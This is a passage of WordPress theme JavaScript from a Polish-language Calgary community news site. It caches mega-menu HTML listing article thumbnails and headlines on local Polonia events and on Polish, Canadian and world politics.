kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        